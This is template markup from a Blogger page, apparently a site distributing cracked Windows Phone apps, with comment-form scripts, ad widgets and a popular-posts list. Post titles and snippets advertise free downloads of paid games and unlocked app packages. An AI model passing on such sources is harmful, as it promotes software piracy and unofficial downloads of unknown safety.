<script src='/feeds/posts/default/-/survivalcraft windows phone cracked?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=8200092791673695516' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/8200092791673695516/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
